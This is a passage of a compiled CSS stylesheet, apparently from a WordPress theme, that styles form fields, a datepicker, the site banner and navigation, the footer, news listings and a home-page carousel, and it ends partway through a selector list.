    .gform_wrapper .gform_body .gform_fields .gfield .gform_drop_instructions {
      font-size: 1.6rem; }
    .gform_wrapper .gform_body .gform_fields .gfield input[type="file"] {
      height: auto;
      font-weight: normal;
      line-height: normal; }
    .gform_wrapper .gform_body .gform_fields .gfield textarea {
      height: 10rem; }
    .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex .name_first input {
      margin-bottom: 2rem; }
      @media (min-width: 480px) {
        .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex .name_first input {
          margin-bottom: 0; } }
    .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex .address_country {
      padding-top: 0.5rem; }
    .gform_wrapper .gform_body .gform_fields .gfield.gfield_flex {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center; }
      .gform_wrapper .gform_body .gform_fields .gfield.gfield_flex .gfield_label {
        margin-right: 2rem; }
      .gform_wrapper .gform_body .gform_fields .gfield.gfield_flex label {
        margin-bottom: 0; }
    .gform_wrapper .gform_body .gform_fields .gfield .validation_message {
      margin-top: 0.5rem;
      font-size: 1.4rem;
      color: red;
      text-align: left; }
    .gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox li {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      .gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox li input {
        -ms-flex-negative: 0;
            flex-shrink: 0;
        margin: 0.4rem 1rem 0 0; }

.gform_wrapper .gform_footer .gform_button {
  display: block;
  margin-left: auto; }

.gform_confirmation_wrapper .gform_confirmation_message {
  text-align: center; }

.ui-datepicker {
  padding: 1rem;
  background: #e7e9ed;
  -webkit-box-shadow: 0 0.4rem 8rem rgba(0, 0, 0, 0.1);
          box-shadow: 0 0.4rem 8rem rgba(0, 0, 0, 0.1); }
  .ui-datepicker .ui-datepicker-header .ui-datepicker-prev,
  .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
    color: #000;
    cursor: pointer; }
  .ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
    margin-right: 1rem; }
  .ui-datepicker .ui-datepicker-header .ui-datepicker-title {
    margin: 1rem 0; }
    .ui-datepicker .ui-datepicker-header .ui-datepicker-title select:not(:last-of-type) {
      margin-right: 1rem; }

.ui-datepicker-calendar {
  margin: 0;
  max-width: 36.1rem; }

.optin {
  margin: 0 auto 5rem;
  max-width: 70rem; }
  .optin .section-title,
  .optin .section-subtitle {
    display: block;
    margin: 0 auto;
    max-width: 50rem;
    letter-spacing: 0.1rem;
    text-align: center; }
  .optin .section-title {
    position: relative;
    margin-bottom: 0;
    padding-top: 2rem;
    color: #e4852b;
    text-transform: uppercase; }
    @media (min-width: 576px) {
      .optin .section-title {
        font-size: 3.2rem; } }
    .optin .section-title::before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      width: 100%;
      height: 2rem;
      background: url([data-uri]); }
    .optin .section-title.solo {
      margin-bottom: 5rem;
      padding-top: 2.5rem;
      line-height: 1.25; }
  .optin .section-subtitle {
    margin-bottom: 5rem;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem; }

/**
 * WordPress Generated Classes
 * @see http://codex.wordpress.org/CSS#WordPress_Generated_Classes
 */
/** Media alignment */
.alignnone {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
  height: auto; }

.aligncenter {
  display: block;
  margin: 1rem auto;
  height: auto; }

.alignleft,
.alignright {
  margin-bottom: 1rem;
  height: auto; }

@media (min-width: 30rem) {
  .alignleft {
    float: left;
    margin-right: 1rem; }
  .alignright {
    float: right;
    margin-left: 1rem; } }

/** Captions */
/** Text meant only for screen readers */
.screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
  color: #000;
  background: #fff; }

.banner {
  z-index: 1000;
  position: fixed;
  top: 0;
  padding: 1rem 0;
  width: 100%;
  background: #fff;
  -webkit-box-shadow: 0 0.2rem 0.7rem rgba(0, 0, 0, 0.08);
          box-shadow: 0 0.2rem 0.7rem rgba(0, 0, 0, 0.08); }
  @media (min-width: 768px) {
    .banner {
      padding: 0; } }
  @media (min-width: 768px) {
    .banner .container {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center; } }
  .banner .banner-inner {
    display: none;
    position: absolute;
    top: 6rem;
    width: 100%;
    height: 6rem;
    background: #f0f0f0;
    -webkit-box-shadow: 0 0.2rem 0.7rem rgba(0, 0, 0, 0.04), 0 0.2rem 0.7rem rgba(0, 0, 0, 0.08) inset;
            box-shadow: 0 0.2rem 0.7rem rgba(0, 0, 0, 0.04), 0 0.2rem 0.7rem rgba(0, 0, 0, 0.08) inset; }
    @media (min-width: 768px) {
      .banner .banner-inner.show {
        display: block; } }
  .banner .site-branding {
    margin-right: 5rem;
    height: 3.5rem; }
    .banner .site-branding .site-title {
      margin: 0.5rem 0 0;
      font-size: 1.8rem;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }
    .banner .site-branding .logo-img {
      height: 100%; }
  .banner .nav-toggle {
    position: absolute;
    top: 1.7rem;
    right: 2rem;
    padding: 0;
    color: #000;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    cursor: pointer;
    border: 0;
    background: none; }
    .banner .nav-toggle:focus {
      outline: 0; }
    @media (min-width: 768px) {
      .banner .nav-toggle {
        display: none; } }
  .banner .nav-primary,
  .banner .nav-social,
  .banner .nav-side {
    display: none; }
    @media (min-width: 768px) {
      .banner .nav-primary,
      .banner .nav-social,
      .banner .nav-side {
        display: block; } }
    .banner .nav-primary.show,
    .banner .nav-social.show,
    .banner .nav-side.show {
      display: block; }
    .banner .nav-primary .nav,
    .banner .nav-social .nav,
    .banner .nav-side .nav {
      margin: 0; }
      @media (min-width: 768px) {
        .banner .nav-primary .nav,
        .banner .nav-social .nav,
        .banner .nav-side .nav {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex; } }
  .banner .nav-primary {
    padding: 2rem 0; }
    @media (min-width: 768px) {
      .banner .nav-primary {
        margin-right: auto;
        padding: 0; } }
    @media (min-width: 768px) {
      .banner .nav-primary .nav .menu-item:not(:last-child) {
        margin-right: 3rem; } }
    .banner .nav-primary .nav .menu-item a {
      display: inline-block;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.8rem;
      color: #000;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }
      @media (min-width: 768px) {
        .banner .nav-primary .nav .menu-item a {
          padding: 2rem 0 1.4rem;
          font-size: 1.6rem;
          border-bottom: 0.2rem solid transparent; } }
      .banner .nav-primary .nav .menu-item a:hover {
        color: #e4852b; }
      .banner .nav-primary .nav .menu-item a.active {
        color: #e4852b; }
    .banner .nav-primary .nav .menu-item.active a {
      color: #e4852b;
      border-color: #e4852b; }
    .banner .nav-primary .nav .menu-item-has-children {
      position: relative; }
    .banner .nav-primary .nav .sub-menu {
      z-index: 10;
      display: none;
      margin-left: 2rem;
      padding: 0.5rem 0 1rem; }
      @media (min-width: 768px) {
        .banner .nav-primary .nav .sub-menu {
          position: absolute;
          left: 0;
          margin: 0;
          padding: 0; } }
      .banner .nav-primary .nav .sub-menu.active {
        display: block; }
        @media (min-width: 768px) {
          .banner .nav-primary .nav .sub-menu.active {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex; } }
      @media (min-width: 768px) {
        .banner .nav-primary .nav .sub-menu .menu-item {
          -ms-flex-negative: 0;
              flex-shrink: 0; } }
      .banner .nav-primary .nav .sub-menu .menu-item a {
        color: rgba(0, 0, 0, 0.6);
        border-bottom: 0; }
        .banner .nav-primary .nav .sub-menu .menu-item a:hover {
          color: #000; }
      .banner .nav-primary .nav .sub-menu .menu-item.active a {
        color: #000; }
  .banner .nav-social .nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .banner .nav-social .nav .menu-item:not(:last-child) {
      margin-right: 1rem; }
    .banner .nav-social .nav .menu-item a {
      display: block;
      padding: 0.5rem 1rem;
      color: #e4852b;
      border-radius: 0.2rem;
      background: rgba(228, 133, 43, 0.08); }
      .banner .nav-social .nav .menu-item a:hover {
        color: #fff;
        background: #e4852b; }
    .banner .nav-social .nav .menu-item.lang-item a {
      color: #000;
      background: rgba(0, 0, 0, 0.05); }
    .banner .nav-social .nav .menu-item.lang-item.current-lang a {
      color: #fff;
      background: #000; }
  .banner .nav-side {
    z-index: 10;
    position: fixed;
    top: 0;
    right: 0;
    display: none;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    height: 100%;
    background: #fff;
    -webkit-box-shadow: -0.2rem 0 0.7rem rgba(0, 0, 0, 0.08);
            box-shadow: -0.2rem 0 0.7rem rgba(0, 0, 0, 0.08); }
    @media (min-width: 992px) {
      .banner .nav-side {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex; } }
    .banner .nav-side .nav {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
          -ms-flex-direction: column;
              flex-direction: column;
      counter-reset: menu; }
      .banner .nav-side .nav .menu-item:not(:last-child) {
        margin-bottom: 1rem; }
        @media (min-width: 1281px) {
          .banner .nav-side .nav .menu-item:not(:last-child) {
            margin-bottom: 2rem; } }
      .banner .nav-side .nav .menu-item a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                flex-direction: column;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        padding: 1rem 3rem;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.4rem;
        color: #000;
        text-transform: uppercase; }
        @media (min-width: 1281px) {
          .banner .nav-side .nav .menu-item a {
            font-size: 1.8rem; } }
        .banner .nav-side .nav .menu-item a::before {
          counter-increment: menu;
          content: "0" counter(menu);
          margin-bottom: 0.5rem;
          color: #e4852b;
          letter-spacing: 0.1rem; }
          @media (min-width: 1281px) {
            .banner .nav-side .nav .menu-item a::before {
              margin-bottom: 1rem; } }
        .banner .nav-side .nav .menu-item a:hover {
          color: #e4852b; }
        .banner .nav-side .nav .menu-item a span {
          line-height: 1; }
      .banner .nav-side .nav .menu-item.active a {
        color: #e4852b; }

.home .banner {
  margin-bottom: 0; }

.sidebar-blog .widget {
  padding: 2rem;
  margin: 0 auto 5rem;
  max-width: 40rem;
  background: #f2f2f2; }
  .sidebar-blog .widget h3 {
    margin-bottom: 1rem;
    font-size: 2rem;
    letter-spacing: 0.1rem; }
  @media (min-width: 576px) {
    .sidebar-blog .widget form {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; } }
  .sidebar-blog .widget form input[type="text"],
  .sidebar-blog .widget form input[type="email"] {
    margin-bottom: 1rem; }
    @media (min-width: 576px) {
      .sidebar-blog .widget form input[type="text"],
      .sidebar-blog .widget form input[type="email"] {
        width: 60%;
        margin-right: 5%;
        margin-bottom: 0; } }
  .sidebar-blog .widget form input[type="submit"] {
    width: 100%; }
    @media (min-width: 576px) {
      .sidebar-blog .widget form input[type="submit"] {
        width: 35%; } }

.content-info {
  padding: 3rem 0 5rem;
  text-align: center;
  background: #f2f2f2;
  overflow: hidden; }
  .content-info .site-logo {
    display: inline-block;
    margin: 0 auto 3rem;
    height: 3.5rem; }
    .content-info .site-logo .logo-img {
      height: 100%; }
  @media (min-width: 768px) {
    .content-info .widget.widget_nav_menu .menu {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center; } }
  @media (min-width: 768px) {
    .content-info .widget.widget_nav_menu .menu .menu-item:not(:last-child) {
      margin-right: 3rem; } }
  .content-info .widget.widget_nav_menu .menu .menu-item a {
    display: inline-block;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.6rem;
    color: #e4852b;
    letter-spacing: 0.1rem;
    text-transform: uppercase; }
    .content-info .widget.widget_nav_menu .menu .menu-item a:hover {
      color: #000; }
  .content-info .widget.widget_nav_menu .menu .menu-item-has-children {
    position: relative; }
  .content-info .widget.widget_nav_menu .menu .sub-menu {
    z-index: 10;
    display: none;
    margin-left: 2rem;
    padding: 0.5rem 0 1rem; }
    @media (min-width: 768px) {
      .content-info .widget.widget_nav_menu .menu .sub-menu {
        position: absolute;
        left: 0;
        margin: 0;
        padding: 0; } }
    .content-info .widget.widget_nav_menu .menu .sub-menu.active {
      display: block; }
      @media (min-width: 768px) {
        .content-info .widget.widget_nav_menu .menu .sub-menu.active {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex; } }
    @media (min-width: 768px) {
      .content-info .widget.widget_nav_menu .menu .sub-menu .menu-item {
        -ms-flex-negative: 0;
            flex-shrink: 0; } }
    .content-info .widget.widget_nav_menu .menu .sub-menu .menu-item a {
      font-size: 1.4rem;
      color: rgba(0, 0, 0, 0.4); }
      .content-info .widget.widget_nav_menu .menu .sub-menu .menu-item a:hover {
        color: #000; }
  .content-info .foot {
    margin: 4rem 0 0; }
    @media (min-width: 768px) {
      .content-info .foot {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center; } }
    .content-info .foot::before {
      position: absolute;
      top: 0.8rem;
      width: 120%;
      height: 0.1rem;
      background: #f0b985; }
      @media (min-width: 768px) {
        .content-info .foot::before {
          content: ""; } }
    @media (min-width: 768px) {
      .content-info .foot .copyright,
      .content-info .foot .credit,
      .content-info .foot .nav-footer {
        z-index: 1;
        padding: 0 2rem;
        background: #f2f2f2; } }
    .content-info .foot .copyright,
    .content-info .foot .credit {
      margin: 0;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.4rem;
      color: rgba(0, 0, 0, 0.4); }
      .content-info .foot .copyright .def,
      .content-info .foot .credit .def {
        color: rgba(0, 0, 0, 0.4); }
    @media (min-width: 768px) {
      .content-info .foot .copyright,
      .content-info .foot .nav-footer {
        margin-right: 2rem; } }
    .content-info .foot .nav-footer .nav {
      margin: 0; }
      @media (min-width: 768px) {
        .content-info .foot .nav-footer .nav {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-align: center;
              -ms-flex-align: center;
                  align-items: center; } }
      @media (min-width: 768px) {
        .content-info .foot .nav-footer .nav .menu-item:not(:last-child) {
          margin-right: 2rem; } }
      .content-info .foot .nav-footer .nav .menu-item a {
        display: block;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.4rem;
        color: #e4852b;
        letter-spacing: 0.1rem;
        text-transform: uppercase; }
        .content-info .foot .nav-footer .nav .menu-item a:hover {
          color: #000; }

@media (min-width: 576px) {
  .page-header {
    padding-top: 5rem; } }

.page-header .page-title {
  position: relative;
  margin-bottom: 2rem;
  padding-left: 2rem;
  font-size: 2.4rem;
  color: #e4852b;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }
  .page-header .page-title::before {
    content: "";
    position: absolute;
    left: 0;
    width: 0.2rem;
    height: 90%;
    background: #e4852b; }

.page-header .page-subtitle {
  max-width: 60rem;
  line-height: 1.25;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }
  @media (min-width: 576px) {
    .page-header .page-subtitle {
      font-size: 3.4rem; } }

.page section .section-title.lefty {
  position: relative;
  padding-left: 2rem;
  font-size: 2.4rem;
  color: #e4852b;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }
  .page section .section-title.lefty::before {
    content: "";
    position: absolute;
    left: 0;
    width: 0.2rem;
    height: 90%;
    background: #e4852b; }

.page .latest-news {
  margin-left: 2rem;
  margin-bottom: 5rem;
  padding: 4rem 0 4rem 2rem;
  border: 0.1rem solid rgba(0, 0, 0, 0.1);
  border-right: 0; }
  @media (min-width: 576px) {
    .page .latest-news {
      margin-left: 5rem;
      padding: 8rem 7rem 8rem 10rem; } }
  .page .latest-news .section-title {
    margin-bottom: 3.5rem; }
  .page .latest-news .news-list .list-item {
    margin-right: 2rem; }
    .page .latest-news .news-list .list-item .hentry-wrapper {
      display: block;
      padding: 2rem;
      width: 34rem;
      background: #f2f2f2; }
      .page .latest-news .news-list .list-item .hentry-wrapper .hentry {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                flex-direction: column;
        min-height: 15rem; }
        .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-header {
          margin-bottom: auto; }
          .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-header .entry-cat {
            display: block;
            margin-bottom: 0.5rem;
            font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
            font-size: 1.4rem;
            color: rgba(0, 0, 0, 0.4);
            letter-spacing: 0.1rem;
            text-transform: uppercase; }
          .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-header .entry-title {
            margin: 0;
            font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
            font-size: 1.8rem;
            line-height: 1.35; }
        .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-footer .more-link {
          position: relative;
          font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
          font-size: 1.4rem;
          color: #e4852b;
          letter-spacing: 0.1rem;
          text-transform: uppercase; }
          .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-footer .more-link::after {
            content: "";
            position: absolute;
            right: 0;
            bottom: 0;
            width: 0;
            height: 0.1rem;
            background: #000;
            -webkit-transition: width ease-in-out 0.2s;
            -o-transition: width ease-in-out 0.2s;
            transition: width ease-in-out 0.2s; }
        .page .latest-news .news-list .list-item .hentry-wrapper .hentry:hover .entry-footer .more-link::after {
          left: 0;
          right: auto;
          width: 100%; }
  .page .latest-news .flickity-prev-next-button {
    top: -5.1rem;
    left: unset !important;
    width: 2.4rem !important;
    height: 2.4rem !important;
    border-radius: 0;
    background: none; }
    .page .latest-news .flickity-prev-next-button.next {
      right: 5rem !important; }
      .page .latest-news .flickity-prev-next-button.next .flickity-button-icon {
        left: 0; }
    .page .latest-news .flickity-prev-next-button.previous {
      right: 8rem !important; }
    .page .latest-news .flickity-prev-next-button .flickity-button-icon {
      top: 0;
      bottom: 0;
      width: 100%;
      height: 100%;
      fill: #e4852b; }

.home .carousel {
  position: relative; }
  @media (min-width: 576px) {
    .home .carousel {
      height: calc(100vh - 6rem); } }
  .home .carousel .text-slider {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 0 4rem;
    height: 100%; }
    .home .carousel .text-slider .flickity-slider {
      -webkit-transform: none !important;
           -o-transform: none !important;
              transform: none !important; }
    .home .carousel .text-slider .slider-cell {
      z-index: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: start;
          -ms-flex-align: start;
              align-items: flex-start;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center;
      left: 0 !important;
      width: 100%;
      min-height: 40rem;
      color: rgba(0, 0, 0, 0.5);
      -webkit-transform: translateY(-10rem);
           -o-transform: translateY(-10rem);
              transform: translateY(-10rem);
      -webkit-transition: all 0.4s ease-in-out 0.1s;
      -o-transition: all 0.4s ease-in-out 0.1s;
      transition: all 0.4s ease-in-out 0.1s; }
      .home .carousel .text-slider .slider-cell .cell-title {
        margin-bottom: 2rem;
        font-size: 3.4rem;
        color: #e4852b;
        letter-spacing: 0.1rem;
        text-transform: uppercase; }
        @media (min-width: 576px) {
          .home .carousel .text-slider .slider-cell .cell-title {
            font-size: 5.4rem;
            line-height: 1; } }
      .home .carousel .text-slider .slider-cell.is-selected {
        z-index: 2;
        opacity: 1;
        -webkit-transform: translateY(0);
             -o-transform: translateY(0);
                transform: translateY(0); }
  .home .carousel .image-slider {
    display: none;
    height: calc(100vh - 6rem); }
    @media (min-width: 576px) {
      .home .carousel .image-slider {
        display: block; } }
    .home .carousel .image-slider img {
      height: 100%;
      max-height: 60rem;
      -o-object-fit: cover;
         object-fit: cover; }
  .home .carousel .carousel-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
    max-width: 40rem;
    background: rgba(228, 133, 43, 0.8); }
    @media (min-width: 576px) {
      .home .carousel .carousel-nav {
        position: absolute; } }
    .home .carousel .carousel-nav .btn, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_previous_button,
    .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_next_button,
    .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .gform_button, .home .carousel .carousel-nav .search-form .search-submit, .search-form .home .carousel .carousel-nav .search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input[type="submit"] {
      height: 5.6rem;
      color: rgba(255, 255, 255, 0.5); }
      .home .carousel .carousel-nav .btn:hover, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_previous_button:hover, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_previous_button:hover,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_next_button:hover, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_next_button:hover,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_button:hover, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_button:hover, .home .carousel .carousel-nav .gform_wrapper .gform_footer .gform_button:hover, .gform_wrapper .gform_footer .home .carousel .carousel-nav .gform_button:hover, .home .carousel .carousel-nav .search-form .search-submit:hover, .search-form .home .carousel .carousel-nav .search-submit:hover, .home .carousel .carousel-nav .sidebar-blog .widget form input:hover[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input:hover[type="submit"] {
        color: #fff; }
      .home .carousel .carousel-nav .btn::before, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_previous_button::before, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_previous_button::before,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_next_button::before, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_next_button::before,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_button::before, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_button::before, .home .carousel .carousel-nav .gform_wrapper .gform_footer .gform_button::before, .gform_wrapper .gform_footer .home .carousel .carousel-nav .gform_button::before, .home .carousel .carousel-nav .search-form .search-submit::before, .search-form .home .carousel .carousel-nav .search-submit::before, .home .carousel .carousel-nav .sidebar-blog .widget form input[type="submit"]::before, .sidebar-blog .widget form .home .carousel .carousel-nav input[type="submit"]::before {
        content: none; }
      .home .carousel .carousel-nav .btn.btn-scroll, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_previous_button,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_next_button,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .btn-scroll.gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .btn-scroll.gform_button, .home .carousel .carousel-nav .search-form .btn-scroll.search-submit, .search-form .home .carousel .carousel-nav .btn-scroll.search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input.btn-scroll[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input.btn-scroll[type="submit"] {
        display: none;
        margin-right: auto;
        padding-left: 8rem;
        padding-right: 8rem; }
        @media (min-width: 576px) {
          .home .carousel .carousel-nav .btn.btn-scroll, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_previous_button,
          .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_next_button,
          .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .btn-scroll.gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .btn-scroll.gform_button, .home .carousel .carousel-nav .search-form .btn-scroll.search-submit, .search-form .home .carousel .carousel-nav .btn-scroll.search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input.btn-scroll[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input.btn-scroll[type="submit"] {
            display: block; } }
        .home .carousel .carousel-nav .btn.btn-scroll::after, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_previous_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_previous_button::after,
        .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_next_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_next_button::after,
        .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_button::after, .home .carousel .carousel-nav .gform_wrapper .gform_footer .btn-scroll.gform_button::after, .gform_wrapper .gform_footer .home .carousel .carousel-nav .btn-scroll.gform_button::after, .home .carousel .carousel-nav .search-form .btn-scroll.search-submit::after, .search-form .home .carousel .carousel-nav .btn-scroll.search-submit::after, .home .carousel .carousel-nav .sidebar-blog .widget form input.btn-scroll[type="submit"]::after, .sidebar-blog .widget form .home .carousel .carousel-nav input.btn-scroll[type="submit"]::after {
          content: "";
          position: absolute;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto;
          height: 1.5rem;
          width: 0.1rem;
          background: #fff; }
      .home .carousel .carousel-nav .btn.nav-prev, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_previous_button,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_next_button,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .nav-prev.gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .nav-prev.gform_button, .home .carousel .carousel-nav .search-form .nav-prev.search-submit, .search-form .home .carousel .carousel-nav .nav-prev.search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input.nav-prev[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input.nav-prev[type="submit"] {
        margin-right: auto; }
        @media (min-width: 576px) {
          .home .carousel .carousel-nav .btn.nav-prev, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_previous_button,
          .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_next_button,
